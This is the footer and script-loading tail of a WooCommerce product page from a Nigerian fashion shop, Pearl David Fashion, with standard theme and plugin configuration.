href="https://pearldavidfashion.com/returns-exchanges/" target="_self" >Returns &amp; Exchange</a></li><li><a href="https://pearldavidfashion.com/shipping-delivery/" target="_self" >Shipping &amp; Delivery</a></li></ul></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr"><h4 class="widget-title">Follow Us</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-twitter"><a href="#" aria-label="X"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-twitter" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-facebook"><a href="#" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-pinterest"><a href="#" aria-label="Pinterest"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-pinterest-p" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div><div id="woocommerce_product_tag_cloud-5" class="footer-widget woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://pearldavidfashion.com/product-tag/belt/" class="tag-cloud-link tag-link-357 tag-link-position-1" style="font-size: 10.191304347826pt;" aria-label="belt (2 products)">belt</a>
<a href="https://pearldavidfashion.com/product-tag/black/" class="tag-cloud-link tag-link-258 tag-link-position-2" style="font-size: 8pt;" aria-label="black (1 product)">black</a>
<a href="https://pearldavidfashion.com/product-tag/casual/" class="tag-cloud-link tag-link-246 tag-link-position-3" style="font-size: 15.913043478261pt;" aria-label="casual (8 products)">casual</a>
<a href="https://pearldavidfashion.com/product-tag/corporate/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 16.521739130435pt;" aria-label="corporate (9 products)">corporate</a>
<a href="https://pearldavidfashion.com/product-tag/dinner/" class="tag-cloud-link tag-link-453 tag-link-position-5" style="font-size: 10.191304347826pt;" aria-label="dinner (2 products)">dinner</a>
<a href="https://pearldavidfashion.com/product-tag/dinner-dresses/" class="tag-cloud-link tag-link-486 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="dinner dresses (3 products)">dinner dresses</a>
<a href="https://pearldavidfashion.com/product-tag/dress/" class="tag-cloud-link tag-link-135 tag-link-position-7" style="font-size: 22pt;" aria-label="dress (27 products)">dress</a>
<a href="https://pearldavidfashion.com/product-tag/dresses/" class="tag-cloud-link tag-link-454 tag-link-position-8" style="font-size: 12.869565217391pt;" aria-label="dresses (4 products)">dresses</a>
<a href="https://pearldavidfashion.com/product-tag/jacket/" class="tag-cloud-link tag-link-468 tag-link-position-9" style="font-size: 8pt;" aria-label="Jacket (1 product)">Jacket</a>
<a href="https://pearldavidfashion.com/product-tag/jackets/" class="tag-cloud-link tag-link-309 tag-link-position-10" style="font-size: 10.191304347826pt;" aria-label="Jackets (2 products)">Jackets</a>
<a href="https://pearldavidfashion.com/product-tag/jumpsuit/" class="tag-cloud-link tag-link-253 tag-link-position-11" style="font-size: 10.191304347826pt;" aria-label="jumpsuit (2 products)">jumpsuit</a>
<a href="https://pearldavidfashion.com/product-tag/kimono/" class="tag-cloud-link tag-link-485 tag-link-position-12" style="font-size: 11.652173913043pt;" aria-label="kimono (3 products)">kimono</a>
<a href="https://pearldavidfashion.com/product-tag/lingerie/" class="tag-cloud-link tag-link-488 tag-link-position-13" style="font-size: 8pt;" aria-label="lingerie (1 product)">lingerie</a>
<a href="https://pearldavidfashion.com/product-tag/pant/" class="tag-cloud-link tag-link-473 tag-link-position-14" style="font-size: 10.191304347826pt;" aria-label="Pant (2 products)">Pant</a>
<a href="https://pearldavidfashion.com/product-tag/red/" class="tag-cloud-link tag-link-256 tag-link-position-15" style="font-size: 8pt;" aria-label="Red (1 product)">Red</a>
<a href="https://pearldavidfashion.com/product-tag/skirt/" class="tag-cloud-link tag-link-272 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="skirt (3 products)">skirt</a>
<a href="https://pearldavidfashion.com/product-tag/top/" class="tag-cloud-link tag-link-273 tag-link-position-17" style="font-size: 11.652173913043pt;" aria-label="Top (3 products)">Top</a>
<a href="https://pearldavidfashion.com/product-tag/tops/" class="tag-cloud-link tag-link-136 tag-link-position-18" style="font-size: 15.304347826087pt;" aria-label="tops (7 products)">tops</a>
<a href="https://pearldavidfashion.com/product-tag/two-piece/" class="tag-cloud-link tag-link-487 tag-link-position-19" style="font-size: 10.191304347826pt;" aria-label="two piece (2 products)">two piece</a></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Website by <a href="https://www.guidelightinnovations.com/" target="_blank" rel="noopener">Guidelight Innovations</a> | © 2021 Pearl David Fashion			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" " aria-hidden="true" role="img"></i></a>




<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pearldavidfashion.com\/product\/ring-detailed-pleated-off-shoulder-top\/#product","name":"Poka dot Kimono 2 pieces trouser","url":"https:\/\/pearldavidfashion.com\/product\/ring-detailed-pleated-off-shoulder-top\/","description":"","image":"https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2021\/08\/IMG-20210731-WA0022.jpg","sku":10462,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"17500.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pearldavidfashion.com\/product\/ring-detailed-pleated-off-shoulder-top\/","seller":{"@type":"Organization","name":"Pearl David Fashion","url":"https:\/\/pearldavidfashion.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.1' media='all' />
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0d9f46b3cf","remove_from_wishlist_nonce":"3b439be849","reload_wishlist_and_adding_elem_nonce":"992f3e1544","load_mobile_nonce":"c22976fa47","delete_item_nonce":"bd13dc3636","save_title_nonce":"f6d9af9764","save_privacy_nonce":"f69e24c801","load_fragments_nonce":"c00089421c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0d9f46b3cf","remove_from_wishlist_nonce":"3b439be849","reload_wishlist_and_adding_elem_nonce":"992f3e1544","load_mobile_nonce":"c22976fa47","delete_item_nonce":"bd13dc3636","save_title_nonce":"f6d9af9764","save_privacy_nonce":"f69e24c801","load_fragments_nonce":"c00089421c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/pearldavidfashion.com"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.4" id="woolentor-block-main-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pearldavidfashion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.35" id="aws-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.8.6" id="jquery-tiptip-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.4" id="slick-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.4" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","ajaxNonce":"c339ce7e2a","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.4" id="woolentor-quickview-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.3" id="isotop-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.0.3" id="flickity-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.0.3" id="sidr-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"5ce17388f7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"664853442d","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.0.3" id="oceanwp-main-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"5ce17388f7","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/pearldavidfashion.com\/cart\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"664853442d","stickElements":""};
</script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=3.0.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.7.4" id="flickr-widget-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=6.7.4" id="oe-social-share-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=3.0.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=3.0.3" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=3.0.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.1" id="oss-social-share-script-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.8" id="sticky-kit-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.8" id="osa-script-js"></script>
<!--[if lt IE 9]>
<script src="https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=3.0.3" id="html5shiv-js"></script>
<![endif]-->
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://pearldavidfashion.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pearldavidfashion.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"63f89ec185"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10462,"title":"Poka%20dot%20Kimono%202%20pieces%20trouser%20%E2%80%93%20Pearl%20David%20Fashion","excerpt":"","featuredImage":"https:\/\/pearldavidfashion.com\/wp-content\/uploads\/2021\/08\/IMG-20210731-WA0022-683x1024.jpg"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6c55e2583978d0c6c540378023f815bf","fragment_name":"wc_fragments_6c55e2583978d0c6c540378023f815bf","request_timeout":"5000"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u20a6","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/woocommerce-product-addons/assets/js/addons.min.js?ver=3.0.30" id="woocommerce-addons-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pearldavidfashion.com\/wp-admin\/admin-ajax.php","nonce":"8e5fcafa03","urls":{"assets":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pearldavidfashion.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pearldavidfashion.com\/cart\/","checkout_page_url":"https:\/\/pearldavidfashion.com\/checkout\/","fragments_nonce":"ff52271d2d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pearldavidfashion.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.0" id="elementor-pro-frontend-js"></script>
<script src="https://pearldavidfashion.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.17.0" id="pro-preloaded-elements-handlers-js"></script>
</body>
</html>


